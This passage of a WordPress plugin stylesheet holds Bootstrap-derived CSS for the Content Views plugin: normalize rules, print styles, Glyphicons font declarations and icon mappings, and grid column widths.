    font-family: monospace, monospace;
    font-size: 1em
}

.pt-cv-wrapper button,
.pt-cv-wrapper input,
.pt-cv-wrapper optgroup,
.pt-cv-wrapper select,
.pt-cv-wrapper textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

.pt-cv-wrapper button {
    overflow: visible
}

.pt-cv-wrapper button,
.pt-cv-wrapper select {
    text-transform: none
}

.pt-cv-wrapper button,
.pt-cv-wrapper html input[type=button],
.pt-cv-wrapper input[type=reset],
.pt-cv-wrapper input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

.pt-cv-wrapper button[disabled],
.pt-cv-wrapper html input[disabled] {
    cursor: default
}

.pt-cv-wrapper button::-moz-focus-inner,
.pt-cv-wrapper input::-moz-focus-inner {
    border: 0;
    padding: 0
}

.pt-cv-wrapper input {
    line-height: normal
}

.pt-cv-wrapper input[type=checkbox],
.pt-cv-wrapper input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

.pt-cv-wrapper input[type=number]::-webkit-inner-spin-button,
.pt-cv-wrapper input[type=number]::-webkit-outer-spin-button {
    height: auto
}

.pt-cv-wrapper input[type=search] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.pt-cv-wrapper input[type=search]::-webkit-search-cancel-button,
.pt-cv-wrapper input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

.pt-cv-wrapper fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

.pt-cv-wrapper legend {
    border: 0;
    padding: 0
}

.pt-cv-wrapper textarea {
    overflow: auto
}

.pt-cv-wrapper optgroup {
    font-weight: 700
}

.pt-cv-wrapper table {
    border-collapse: collapse;
    border-spacing: 0
}

.pt-cv-wrapper td,
.pt-cv-wrapper th {
    padding: 0
}

@media print {
    .pt-cv-wrapper *,
    .pt-cv-wrapper:after,
    .pt-cv-wrapper:before {
        background: 0 0 !important;
        color: #000 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        text-shadow: none !important
    }
    .pt-cv-wrapper a,
    .pt-cv-wrapper a:visited {}
    .pt-cv-wrapper a[href]:after {
        content: " (" attr(href) ")"
    }
    .pt-cv-wrapper abbr[title]:after {
        content: " (" attr(title) ")"
    }
    .pt-cv-wrapper a[href^="javascript:"]:after,
    .pt-cv-wrapper a[href^="#"]:after {
        content: ""
    }
    .pt-cv-wrapper blockquote,
    .pt-cv-wrapper pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }
    .pt-cv-wrapper thead {
        display: table-header-group
    }
    .pt-cv-wrapper img,
    .pt-cv-wrapper tr {
        page-break-inside: avoid
    }
    .pt-cv-wrapper img {
        max-width: 100% !important
    }
    .pt-cv-wrapper h2,
    .pt-cv-wrapper h3,
    .pt-cv-wrapper p {
        orphans: 3;
        widows: 3
    }
    .pt-cv-wrapper h2,
    .pt-cv-wrapper h3 {
        page-break-after: avoid
    }
    .pt-cv-wrapper .navbar {
        display: none
    }
    .pt-cv-wrapper .btn>.caret,
    .pt-cv-wrapper .dropup>.btn>.caret {
        border-top-color: #000 !important
    }
    .pt-cv-wrapper .label {
        border: 1px solid #000
    }
    .pt-cv-wrapper .table {
        border-collapse: collapse !important
    }
    .pt-cv-wrapper .table td,
    .pt-cv-wrapper .table th {
        background-color: #fff !important
    }
    .pt-cv-wrapper .table-bordered td,
    .pt-cv-wrapper .table-bordered th {
        border: 1px solid #ddd !important
    }
}

@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/../fonts/glyphicons-halflings-regular.eot);
    src: url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/../fonts/glyphicons-halflings-regular.woff) format('woff'), url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}

.pt-cv-wrapper .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.pt-cv-wrapper .glyphicon-asterisk:before {
    content: "\2a"
}

.pt-cv-wrapper .glyphicon-plus:before {
    content: "\2b"
}

.pt-cv-wrapper .glyphicon-eur:before,
.pt-cv-wrapper .glyphicon-euro:before {
    content: "\20ac"
}

.pt-cv-wrapper .glyphicon-minus:before {
    content: "\2212"
}

.pt-cv-wrapper .glyphicon-cloud:before {
    content: "\2601"
}

.pt-cv-wrapper .glyphicon-envelope:before {
    content: "\2709"
}

.pt-cv-wrapper .glyphicon-pencil:before {
    content: "\270f"
}

.pt-cv-wrapper .glyphicon-glass:before {
    content: "\e001"
}

.pt-cv-wrapper .glyphicon-music:before {
    content: "\e002"
}

.pt-cv-wrapper .glyphicon-search:before {
    content: "\e003"
}

.pt-cv-wrapper .glyphicon-heart:before {
    content: "\e005"
}

.pt-cv-wrapper .glyphicon-star:before {
    content: "\e006"
}

.pt-cv-wrapper .glyphicon-star-empty:before {
    content: "\e007"
}

.pt-cv-wrapper .glyphicon-user:before {
    content: "\e008"
}

.pt-cv-wrapper .glyphicon-film:before {
    content: "\e009"
}

.pt-cv-wrapper .glyphicon-th-large:before {
    content: "\e010"
}

.pt-cv-wrapper .glyphicon-th:before {
    content: "\e011"
}

.pt-cv-wrapper .glyphicon-th-list:before {
    content: "\e012"
}

.pt-cv-wrapper .glyphicon-ok:before {
    content: "\e013"
}

.pt-cv-wrapper .glyphicon-remove:before {
    content: "\e014"
}

.pt-cv-wrapper .glyphicon-zoom-in:before {
    content: "\e015"
}

.pt-cv-wrapper .glyphicon-zoom-out:before {
    content: "\e016"
}

.pt-cv-wrapper .glyphicon-off:before {
    content: "\e017"
}

.pt-cv-wrapper .glyphicon-signal:before {
    content: "\e018"
}

.pt-cv-wrapper .glyphicon-cog:before {
    content: "\e019"
}

.pt-cv-wrapper .glyphicon-trash:before {
    content: "\e020"
}

.pt-cv-wrapper .glyphicon-home:before {
    content: "\e021"
}

.pt-cv-wrapper .glyphicon-file:before {
    content: "\e022"
}

.pt-cv-wrapper .glyphicon-time:before {
    content: "\e023"
}

.pt-cv-wrapper .glyphicon-road:before {
    content: "\e024"
}

.pt-cv-wrapper .glyphicon-download-alt:before {
    content: "\e025"
}

.pt-cv-wrapper .glyphicon-download:before {
    content: "\e026"
}

.pt-cv-wrapper .glyphicon-upload:before {
    content: "\e027"
}

.pt-cv-wrapper .glyphicon-inbox:before {
    content: "\e028"
}

.pt-cv-wrapper .glyphicon-play-circle:before {
    content: "\e029"
}

.pt-cv-wrapper .glyphicon-repeat:before {
    content: "\e030"
}

.pt-cv-wrapper .glyphicon-refresh:before {
    content: "\e031"
}

.pt-cv-wrapper .glyphicon-list-alt:before {
    content: "\e032"
}

.pt-cv-wrapper .glyphicon-lock:before {
    content: "\e033"
}

.pt-cv-wrapper .glyphicon-flag:before {
    content: "\e034"
}

.pt-cv-wrapper .glyphicon-headphones:before {
    content: "\e035"
}

.pt-cv-wrapper .glyphicon-volume-off:before {
    content: "\e036"
}

.pt-cv-wrapper .glyphicon-volume-down:before {
    content: "\e037"
}

.pt-cv-wrapper .glyphicon-volume-up:before {
    content: "\e038"
}

.pt-cv-wrapper .glyphicon-qrcode:before {
    content: "\e039"
}

.pt-cv-wrapper .glyphicon-barcode:before {
    content: "\e040"
}

.pt-cv-wrapper .glyphicon-tag:before {
    content: "\e041"
}

.pt-cv-wrapper .glyphicon-tags:before {
    content: "\e042"
}

.pt-cv-wrapper .glyphicon-book:before {
    content: "\e043"
}

.pt-cv-wrapper .glyphicon-bookmark:before {
    content: "\e044"
}

.pt-cv-wrapper .glyphicon-print:before {
    content: "\e045"
}

.pt-cv-wrapper .glyphicon-camera:before {
    content: "\e046"
}

.pt-cv-wrapper .glyphicon-font:before {
    content: "\e047"
}

.pt-cv-wrapper .glyphicon-bold:before {
    content: "\e048"
}

.pt-cv-wrapper .glyphicon-italic:before {
    content: "\e049"
}

.pt-cv-wrapper .glyphicon-text-height:before {
    content: "\e050"
}

.pt-cv-wrapper .glyphicon-text-width:before {
    content: "\e051"
}

.pt-cv-wrapper .glyphicon-align-left:before {
    content: "\e052"
}

.pt-cv-wrapper .glyphicon-align-center:before {
    content: "\e053"
}

.pt-cv-wrapper .glyphicon-align-right:before {
    content: "\e054"
}

.pt-cv-wrapper .glyphicon-align-justify:before {
    content: "\e055"
}

.pt-cv-wrapper .glyphicon-list:before {
    content: "\e056"
}

.pt-cv-wrapper .glyphicon-indent-left:before {
    content: "\e057"
}

.pt-cv-wrapper .glyphicon-indent-right:before {
    content: "\e058"
}

.pt-cv-wrapper .glyphicon-facetime-video:before {
    content: "\e059"
}

.pt-cv-wrapper .glyphicon-picture:before {
    content: "\e060"
}

.pt-cv-wrapper .glyphicon-map-marker:before {
    content: "\e062"
}

.pt-cv-wrapper .glyphicon-adjust:before {
    content: "\e063"
}

.pt-cv-wrapper .glyphicon-tint:before {
    content: "\e064"
}

.pt-cv-wrapper .glyphicon-edit:before {
    content: "\e065"
}

.pt-cv-wrapper .glyphicon-share:before {
    content: "\e066"
}

.pt-cv-wrapper .glyphicon-check:before {
    content: "\e067"
}

.pt-cv-wrapper .glyphicon-move:before {
    content: "\e068"
}

.pt-cv-wrapper .glyphicon-step-backward:before {
    content: "\e069"
}

.pt-cv-wrapper .glyphicon-fast-backward:before {
    content: "\e070"
}

.pt-cv-wrapper .glyphicon-backward:before {
    content: "\e071"
}

.pt-cv-wrapper .glyphicon-play:before {
    content: "\e072"
}

.pt-cv-wrapper .glyphicon-pause:before {
    content: "\e073"
}

.pt-cv-wrapper .glyphicon-stop:before {
    content: "\e074"
}

.pt-cv-wrapper .glyphicon-forward:before {
    content: "\e075"
}

.pt-cv-wrapper .glyphicon-fast-forward:before {
    content: "\e076"
}

.pt-cv-wrapper .glyphicon-step-forward:before {
    content: "\e077"
}

.pt-cv-wrapper .glyphicon-eject:before {
    content: "\e078"
}

.pt-cv-wrapper .glyphicon-chevron-left:before {
    content: "\e079"
}

.pt-cv-wrapper .glyphicon-chevron-right:before {
    content: "\e080"
}

.pt-cv-wrapper .glyphicon-plus-sign:before {
    content: "\e081"
}

.pt-cv-wrapper .glyphicon-minus-sign:before {
    content: "\e082"
}

.pt-cv-wrapper .glyphicon-remove-sign:before {
    content: "\e083"
}

.pt-cv-wrapper .glyphicon-ok-sign:before {
    content: "\e084"
}

.pt-cv-wrapper .glyphicon-question-sign:before {
    content: "\e085"
}

.pt-cv-wrapper .glyphicon-info-sign:before {
    content: "\e086"
}

.pt-cv-wrapper .glyphicon-screenshot:before {
    content: "\e087"
}

.pt-cv-wrapper .glyphicon-remove-circle:before {
    content: "\e088"
}

.pt-cv-wrapper .glyphicon-ok-circle:before {
    content: "\e089"
}

.pt-cv-wrapper .glyphicon-ban-circle:before {
    content: "\e090"
}

.pt-cv-wrapper .glyphicon-arrow-left:before {
    content: "\e091"
}

.pt-cv-wrapper .glyphicon-arrow-right:before {
    content: "\e092"
}

.pt-cv-wrapper .glyphicon-arrow-up:before {
    content: "\e093"
}

.pt-cv-wrapper .glyphicon-arrow-down:before {
    content: "\e094"
}

.pt-cv-wrapper .glyphicon-share-alt:before {
    content: "\e095"
}

.pt-cv-wrapper .glyphicon-resize-full:before {
    content: "\e096"
}

.pt-cv-wrapper .glyphicon-resize-small:before {
    content: "\e097"
}

.pt-cv-wrapper .glyphicon-exclamation-sign:before {
    content: "\e101"
}

.pt-cv-wrapper .glyphicon-gift:before {
    content: "\e102"
}

.pt-cv-wrapper .glyphicon-leaf:before {
    content: "\e103"
}

.pt-cv-wrapper .glyphicon-fire:before {
    content: "\e104"
}

.pt-cv-wrapper .glyphicon-eye-open:before {
    content: "\e105"
}

.pt-cv-wrapper .glyphicon-eye-close:before {
    content: "\e106"
}

.pt-cv-wrapper .glyphicon-warning-sign:before {
    content: "\e107"
}

.pt-cv-wrapper .glyphicon-plane:before {
    content: "\e108"
}

.pt-cv-wrapper .glyphicon-calendar:before {
    content: "\e109"
}

.pt-cv-wrapper .glyphicon-random:before {
    content: "\e110"
}

.pt-cv-wrapper .glyphicon-comment:before {
    content: "\e111"
}

.pt-cv-wrapper .glyphicon-magnet:before {
    content: "\e112"
}

.pt-cv-wrapper .glyphicon-chevron-up:before {
    content: "\e113"
}

.pt-cv-wrapper .glyphicon-chevron-down:before {
    content: "\e114"
}

.pt-cv-wrapper .glyphicon-retweet:before {
    content: "\e115"
}

.pt-cv-wrapper .glyphicon-shopping-cart:before {
    content: "\e116"
}

.pt-cv-wrapper .glyphicon-folder-close:before {
    content: "\e117"
}

.pt-cv-wrapper .glyphicon-folder-open:before {
    content: "\e118"
}

.pt-cv-wrapper .glyphicon-resize-vertical:before {
    content: "\e119"
}

.pt-cv-wrapper .glyphicon-resize-horizontal:before {
    content: "\e120"
}

.pt-cv-wrapper .glyphicon-hdd:before {
    content: "\e121"
}

.pt-cv-wrapper .glyphicon-bullhorn:before {
    content: "\e122"
}

.pt-cv-wrapper .glyphicon-bell:before {
    content: "\e123"
}

.pt-cv-wrapper .glyphicon-certificate:before {
    content: "\e124"
}

.pt-cv-wrapper .glyphicon-thumbs-up:before {
    content: "\e125"
}

.pt-cv-wrapper .glyphicon-thumbs-down:before {
    content: "\e126"
}

.pt-cv-wrapper .glyphicon-hand-right:before {
    content: "\e127"
}

.pt-cv-wrapper .glyphicon-hand-left:before {
    content: "\e128"
}

.pt-cv-wrapper .glyphicon-hand-up:before {
    content: "\e129"
}

.pt-cv-wrapper .glyphicon-hand-down:before {
    content: "\e130"
}

.pt-cv-wrapper .glyphicon-circle-arrow-right:before {
    content: "\e131"
}

.pt-cv-wrapper .glyphicon-circle-arrow-left:before {
    content: "\e132"
}

.pt-cv-wrapper .glyphicon-circle-arrow-up:before {
    content: "\e133"
}

.pt-cv-wrapper .glyphicon-circle-arrow-down:before {
    content: "\e134"
}

.pt-cv-wrapper .glyphicon-globe:before {
    content: "\e135"
}

.pt-cv-wrapper .glyphicon-wrench:before {
    content: "\e136"
}

.pt-cv-wrapper .glyphicon-tasks:before {
    content: "\e137"
}

.pt-cv-wrapper .glyphicon-filter:before {
    content: "\e138"
}

.pt-cv-wrapper .glyphicon-briefcase:before {
    content: "\e139"
}

.pt-cv-wrapper .glyphicon-fullscreen:before {
    content: "\e140"
}

.pt-cv-wrapper .glyphicon-dashboard:before {
    content: "\e141"
}

.pt-cv-wrapper .glyphicon-paperclip:before {
    content: "\e142"
}

.pt-cv-wrapper .glyphicon-heart-empty:before {
    content: "\e143"
}

.pt-cv-wrapper .glyphicon-link:before {
    content: "\e144"
}

.pt-cv-wrapper .glyphicon-phone:before {
    content: "\e145"
}

.pt-cv-wrapper .glyphicon-pushpin:before {
    content: "\e146"
}

.pt-cv-wrapper .glyphicon-usd:before {
    content: "\e148"
}

.pt-cv-wrapper .glyphicon-gbp:before {
    content: "\e149"
}

.pt-cv-wrapper .glyphicon-sort:before {
    content: "\e150"
}

.pt-cv-wrapper .glyphicon-sort-by-alphabet:before {
    content: "\e151"
}

.pt-cv-wrapper .glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}

.pt-cv-wrapper .glyphicon-sort-by-order:before {
    content: "\e153"
}

.pt-cv-wrapper .glyphicon-sort-by-order-alt:before {
    content: "\e154"
}

.pt-cv-wrapper .glyphicon-sort-by-attributes:before {
    content: "\e155"
}

.pt-cv-wrapper .glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}

.pt-cv-wrapper .glyphicon-unchecked:before {
    content: "\e157"
}

.pt-cv-wrapper .glyphicon-expand:before {
    content: "\e158"
}

.pt-cv-wrapper .glyphicon-collapse-down:before {
    content: "\e159"
}

.pt-cv-wrapper .glyphicon-collapse-up:before {
    content: "\e160"
}

.pt-cv-wrapper .glyphicon-log-in:before {
    content: "\e161"
}

.pt-cv-wrapper .glyphicon-flash:before {
    content: "\e162"
}

.pt-cv-wrapper .glyphicon-log-out:before {
    content: "\e163"
}

.pt-cv-wrapper .glyphicon-new-window:before {
    content: "\e164"
}

.pt-cv-wrapper .glyphicon-record:before {
    content: "\e165"
}

.pt-cv-wrapper .glyphicon-save:before {
    content: "\e166"
}

.pt-cv-wrapper .glyphicon-open:before {
    content: "\e167"
}

.pt-cv-wrapper .glyphicon-saved:before {
    content: "\e168"
}

.pt-cv-wrapper .glyphicon-import:before {
    content: "\e169"
}

.pt-cv-wrapper .glyphicon-export:before {
    content: "\e170"
}

.pt-cv-wrapper .glyphicon-send:before {
    content: "\e171"
}

.pt-cv-wrapper .glyphicon-floppy-disk:before {
    content: "\e172"
}

.pt-cv-wrapper .glyphicon-floppy-saved:before {
    content: "\e173"
}

.pt-cv-wrapper .glyphicon-floppy-remove:before {
    content: "\e174"
}

.pt-cv-wrapper .glyphicon-floppy-save:before {
    content: "\e175"
}

.pt-cv-wrapper .glyphicon-floppy-open:before {
    content: "\e176"
}

.pt-cv-wrapper .glyphicon-credit-card:before {
    content: "\e177"
}

.pt-cv-wrapper .glyphicon-transfer:before {
    content: "\e178"
}

.pt-cv-wrapper .glyphicon-cutlery:before {
    content: "\e179"
}

.pt-cv-wrapper .glyphicon-header:before {
    content: "\e180"
}

.pt-cv-wrapper .glyphicon-compressed:before {
    content: "\e181"
}

.pt-cv-wrapper .glyphicon-earphone:before {
    content: "\e182"
}

.pt-cv-wrapper .glyphicon-phone-alt:before {
    content: "\e183"
}

.pt-cv-wrapper .glyphicon-tower:before {
    content: "\e184"
}

.pt-cv-wrapper .glyphicon-stats:before {
    content: "\e185"
}

.pt-cv-wrapper .glyphicon-sd-video:before {
    content: "\e186"
}

.pt-cv-wrapper .glyphicon-hd-video:before {
    content: "\e187"
}

.pt-cv-wrapper .glyphicon-subtitles:before {
    content: "\e188"
}

.pt-cv-wrapper .glyphicon-sound-stereo:before {
    content: "\e189"
}

.pt-cv-wrapper .glyphicon-sound-dolby:before {
    content: "\e190"
}

.pt-cv-wrapper .glyphicon-sound-5-1:before {
    content: "\e191"
}

.pt-cv-wrapper .glyphicon-sound-6-1:before {
    content: "\e192"
}

.pt-cv-wrapper .glyphicon-sound-7-1:before {
    content: "\e193"
}

.pt-cv-wrapper .glyphicon-copyright-mark:before {
    content: "\e194"
}

.pt-cv-wrapper .glyphicon-registration-mark:before {
    content: "\e195"
}

.pt-cv-wrapper .glyphicon-cloud-download:before {
    content: "\e197"
}

.pt-cv-wrapper .glyphicon-cloud-upload:before {
    content: "\e198"
}

.pt-cv-wrapper .glyphicon-tree-conifer:before {
    content: "\e199"
}

.pt-cv-wrapper .glyphicon-tree-deciduous:before {
    content: "\e200"
}

.pt-cv-wrapper .glyphicon-cd:before {
    content: "\e201"
}

.pt-cv-wrapper .glyphicon-save-file:before {
    content: "\e202"
}

.pt-cv-wrapper .glyphicon-open-file:before {
    content: "\e203"
}

.pt-cv-wrapper .glyphicon-level-up:before {
    content: "\e204"
}

.pt-cv-wrapper .glyphicon-copy:before {
    content: "\e205"
}

.pt-cv-wrapper .glyphicon-paste:before {
    content: "\e206"
}

.pt-cv-wrapper .glyphicon-alert:before {
    content: "\e209"
}

.pt-cv-wrapper .glyphicon-equalizer:before {
    content: "\e210"
}

.pt-cv-wrapper .glyphicon-king:before {
    content: "\e211"
}

.pt-cv-wrapper .glyphicon-queen:before {
    content: "\e212"
}

.pt-cv-wrapper .glyphicon-pawn:before {
    content: "\e213"
}

.pt-cv-wrapper .glyphicon-bishop:before {
    content: "\e214"
}

.pt-cv-wrapper .glyphicon-knight:before {
    content: "\e215"
}

.pt-cv-wrapper .glyphicon-baby-formula:before {
    content: "\e216"
}

.pt-cv-wrapper .glyphicon-tent:before {
    content: "\26fa"
}

.pt-cv-wrapper .glyphicon-blackboard:before {
    content: "\e218"
}

.pt-cv-wrapper .glyphicon-bed:before {
    content: "\e219"
}

.pt-cv-wrapper .glyphicon-apple:before {
    content: "\f8ff"
}

.pt-cv-wrapper .glyphicon-erase:before {
    content: "\e221"
}

.pt-cv-wrapper .glyphicon-hourglass:before {
    content: "\231b"
}

.pt-cv-wrapper .glyphicon-lamp:before {
    content: "\e223"
}

.pt-cv-wrapper .glyphicon-duplicate:before {
    content: "\e224"
}

.pt-cv-wrapper .glyphicon-piggy-bank:before {
    content: "\e225"
}

.pt-cv-wrapper .glyphicon-scissors:before {
    content: "\e226"
}

.pt-cv-wrapper .glyphicon-bitcoin:before,
.pt-cv-wrapper .glyphicon-btc:before,
.pt-cv-wrapper .glyphicon-xbt:before {
    content: "\e227"
}

.pt-cv-wrapper .glyphicon-jpy:before,
.pt-cv-wrapper .glyphicon-yen:before {
    content: "\00a5"
}

.pt-cv-wrapper .glyphicon-rub:before,
.pt-cv-wrapper .glyphicon-ruble:before {
    content: "\20bd"
}

.pt-cv-wrapper .glyphicon-scale:before {
    content: "\e230"
}

.pt-cv-wrapper .glyphicon-ice-lolly:before {
    content: "\e231"
}

.pt-cv-wrapper .glyphicon-ice-lolly-tasted:before {
    content: "\e232"
}

.pt-cv-wrapper .glyphicon-education:before {
    content: "\e233"
}

.pt-cv-wrapper .glyphicon-option-horizontal:before {
    content: "\e234"
}

.pt-cv-wrapper .glyphicon-option-vertical:before {
    content: "\e235"
}

.pt-cv-wrapper .glyphicon-menu-hamburger:before {
    content: "\e236"
}

.pt-cv-wrapper .glyphicon-modal-window:before {
    content: "\e237"
}

.pt-cv-wrapper .glyphicon-oil:before {
    content: "\e238"
}

.pt-cv-wrapper .glyphicon-grain:before {
    content: "\e239"
}

.pt-cv-wrapper .glyphicon-sunglasses:before {
    content: "\e240"
}

.pt-cv-wrapper .glyphicon-text-size:before {
    content: "\e241"
}

.pt-cv-wrapper .glyphicon-text-color:before {
    content: "\e242"
}

.pt-cv-wrapper .glyphicon-text-background:before {
    content: "\e243"
}

.pt-cv-wrapper .glyphicon-object-align-top:before {
    content: "\e244"
}

.pt-cv-wrapper .glyphicon-object-align-bottom:before {
    content: "\e245"
}

.pt-cv-wrapper .glyphicon-object-align-horizontal:before {
    content: "\e246"
}

.pt-cv-wrapper .glyphicon-object-align-left:before {
    content: "\e247"
}

.pt-cv-wrapper .glyphicon-object-align-vertical:before {
    content: "\e248"
}

.pt-cv-wrapper .glyphicon-object-align-right:before {
    content: "\e249"
}

.pt-cv-wrapper .glyphicon-triangle-right:before {
    content: "\e250"
}

.pt-cv-wrapper .glyphicon-triangle-left:before {
    content: "\e251"
}

.pt-cv-wrapper .glyphicon-triangle-bottom:before {
    content: "\e252"
}

.pt-cv-wrapper .glyphicon-triangle-top:before {
    content: "\e253"
}

.pt-cv-wrapper .glyphicon-console:before {
    content: "\e254"
}

.pt-cv-wrapper .glyphicon-superscript:before {
    content: "\e255"
}

.pt-cv-wrapper .glyphicon-subscript:before {
    content: "\e256"
}

.pt-cv-wrapper .glyphicon-menu-left:before {
    content: "\e257"
}

.pt-cv-wrapper .glyphicon-menu-right:before {
    content: "\e258"
}

.pt-cv-wrapper .glyphicon-menu-down:before {
    content: "\e259"
}

.pt-cv-wrapper .glyphicon-menu-up:before {
    content: "\e260"
}

.pt-cv-wrapper img {
    vertical-align: middle
}

.pt-cv-wrapper .carousel-inner>.item>a>img,
.pt-cv-wrapper .carousel-inner>.item>img,
.pt-cv-wrapper .img-responsive,
.pt-cv-wrapper .thumbnail a>img,
.pt-cv-wrapper .thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}

.pt-cv-wrapper .img-rounded {
    border-radius: 6px
}

.pt-cv-wrapper .img-thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto
}

.pt-cv-wrapper .img-circle {
    border-radius: 50%
}

.pt-cv-wrapper hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}

.pt-cv-wrapper .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.pt-cv-wrapper .sr-only-focusable:active,
.pt-cv-wrapper .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

.pt-cv-wrapper [role=button] {
    cursor: pointer
}

.pt-cv-wrapper .container,
.pt-cv-wrapper .container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media(min-width:768px) {
    .pt-cv-wrapper .container {
        width: 750px
    }
}

@media(min-width:992px) {
    .pt-cv-wrapper .container {
        width: 970px
    }
}

@media(min-width:1200px) {
    .pt-cv-wrapper .container {
        width: 1170px
    }
}

.pt-cv-wrapper .row {
    margin-left: -15px;
    margin-right: -15px
}

.pt-cv-wrapper .col-lg-1,
.pt-cv-wrapper .col-lg-10,
.pt-cv-wrapper .col-lg-11,
.pt-cv-wrapper .col-lg-12,
.pt-cv-wrapper .col-lg-2,
.pt-cv-wrapper .col-lg-3,
.pt-cv-wrapper .col-lg-4,
.pt-cv-wrapper .col-lg-5,
.pt-cv-wrapper .col-lg-6,
.pt-cv-wrapper .col-lg-7,
.pt-cv-wrapper .col-lg-8,
.pt-cv-wrapper .col-lg-9,
.pt-cv-wrapper .col-md-1,
.pt-cv-wrapper .col-md-10,
.pt-cv-wrapper .col-md-11,
.pt-cv-wrapper .col-md-12,
.pt-cv-wrapper .col-md-2,
.pt-cv-wrapper .col-md-3,
.pt-cv-wrapper .col-md-4,
.pt-cv-wrapper .col-md-5,
.pt-cv-wrapper .col-md-6,
.pt-cv-wrapper .col-md-7,
.pt-cv-wrapper .col-md-8,
.pt-cv-wrapper .col-md-9,
.pt-cv-wrapper .col-sm-1,
.pt-cv-wrapper .col-sm-10,
.pt-cv-wrapper .col-sm-11,
.pt-cv-wrapper .col-sm-12,
.pt-cv-wrapper .col-sm-2,
.pt-cv-wrapper .col-sm-3,
.pt-cv-wrapper .col-sm-4,
.pt-cv-wrapper .col-sm-5,
.pt-cv-wrapper .col-sm-6,
.pt-cv-wrapper .col-sm-7,
.pt-cv-wrapper .col-sm-8,
.pt-cv-wrapper .col-sm-9,
.pt-cv-wrapper .col-xs-1,
.pt-cv-wrapper .col-xs-10,
.pt-cv-wrapper .col-xs-11,
.pt-cv-wrapper .col-xs-12,
.pt-cv-wrapper .col-xs-2,
.pt-cv-wrapper .col-xs-3,
.pt-cv-wrapper .col-xs-4,
.pt-cv-wrapper .col-xs-5,
.pt-cv-wrapper .col-xs-6,
.pt-cv-wrapper .col-xs-7,
.pt-cv-wrapper .col-xs-8,
.pt-cv-wrapper .col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.pt-cv-wrapper .col-xs-1,
.pt-cv-wrapper .col-xs-10,
.pt-cv-wrapper .col-xs-11,
.pt-cv-wrapper .col-xs-12,
.pt-cv-wrapper .col-xs-2,
.pt-cv-wrapper .col-xs-3,
.pt-cv-wrapper .col-xs-4,
.pt-cv-wrapper .col-xs-5,
.pt-cv-wrapper .col-xs-6,
.pt-cv-wrapper .col-xs-7,
.pt-cv-wrapper .col-xs-8,
.pt-cv-wrapper .col-xs-9 {
    float: left
}

.pt-cv-wrapper .col-xs-12 {
    width: 100%
}

.pt-cv-wrapper .col-xs-11 {
    width: 91.66666667%
}

.pt-cv-wrapper .col-xs-10 {
    width: 83.33333333%
}

.pt-cv-wrapper .col-xs-9 {
    width: 75%
}

.pt-cv-wrapper .col-xs-8 {
    width: 66.66666667%
}

.pt-cv-wrapper .col-xs-7 {
    width: 58.33333333%
}

.pt-cv-wrapper .col-xs-6 {
    width: 50%
}

.pt-cv-wrapper .col-xs-5 {
    width: 41.66666667%
}

.pt-cv-wrapper .col-xs-4 {
    width: 33.33333333%
}

.pt-cv-wrapper .col-xs-3 {
    width: 25%
}

.pt-cv-wrapper .col-xs-2 {
    width: 16.66666667%
}

.pt-cv-wrapper .col-xs-1 {
    width: 8.33333333%
}

.pt-cv-wrapper .col-xs-pull-12 {
    right: 100%
}

.pt-cv-wrapper .col-xs-pull-11 {
    right: 91.66666667%
}

.pt-cv-wrapper .col-xs-pull-10 {
    right: 83.33333333%
}

.pt-cv-wrapper .col-xs-pull-9 {
    right: 75%
}

.pt-cv-wrapper .col-xs-pull-8 {
    right: 66.66666667%
}

.pt-cv-wrapper .col-xs-pull-7 {
    right: 58.33333333%
}

.pt-cv-wrapper .col-xs-pull-6 {
    right: 50%
}

.pt-cv-wrapper .col-xs-pull-5 {
    right: 41.66666667%
}

.pt-cv-wrapper .col-xs-pull-4 {
    right: 33.33333333%
}

.pt-cv-wrapper .col-xs-pull-3 {
    right: 25%
}

.pt-cv-wrapper .col-xs-pull-2 {
    right: 16.66666667%
}

.pt-cv-wrapper .col-xs-pull-1 {
    right: 8.33333333%
}

